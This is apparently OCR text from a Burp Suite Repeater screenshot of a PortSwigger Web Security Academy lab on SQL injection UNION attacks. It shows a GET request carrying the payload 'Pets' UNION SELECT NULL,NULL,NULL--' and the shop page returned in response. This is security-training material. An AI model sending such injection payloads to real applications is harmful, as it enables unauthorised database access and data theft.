 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: https://ac601f5b1e70075cc0ce318600450092.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host: ac601f5b1e70075cc0ce318600450092.web-security-academy.net
3 Cookie: session=OedBEV3hyRJgAo75KDMbuFMRdYcGvvjZ
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ac601f5b1e70075cc0ce318600450092.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION
attack, determining the
number of columns
returned by the query
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Lifestyle Pets Tech gifts Toys & Games
Pet Experience Days $61.28 View details
The Lazy Dog $28.97 View details
More Than Just Birdsong $6.07 View details
Babbage Web Spray $48.99 View details
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done
4,718 bytes | 512 millis
DEV
T
1
9+
23°C 陽光普照
ENG
5:03 PM
11/12/2021
6